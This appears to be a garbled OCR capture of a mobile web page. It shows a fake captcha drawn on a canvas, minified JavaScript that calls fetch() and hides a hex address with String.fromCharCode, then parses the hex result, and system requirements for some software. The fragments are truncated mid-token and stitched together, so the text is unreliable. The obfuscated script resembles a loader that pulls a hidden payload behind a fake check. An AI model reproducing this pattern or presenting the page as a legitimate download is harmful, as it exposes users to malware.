
3fafd53cf3cfbd80c3cf15686ec66cf0
📆 Last updated: 2026-04-23
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz, 2-core minimum
RAM:
Minimum 4 GB